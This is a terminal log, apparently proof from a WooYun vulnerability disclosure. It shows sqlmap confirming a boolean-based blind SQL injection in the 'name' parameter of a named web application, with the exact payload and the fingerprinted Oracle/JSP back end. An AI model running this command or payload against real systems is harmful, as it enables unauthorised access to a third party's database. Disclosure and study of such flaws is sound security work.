 root@kali:~# sqlmap -u "http://t.95105555.com:9001/querySoft.action?name=a&type=1"
{1.0-dev-nongit-20150824}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 20:16:53
[20:16:53] [INFO] resuming back-end DBMS 'oracle'
[20:16:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=a%' AND 4486=4486 AND '%'='&type=1
---
[20:16:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:16:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/t.95105
555.com'
[*] shutting down at 20:16:54
www.wooyun.org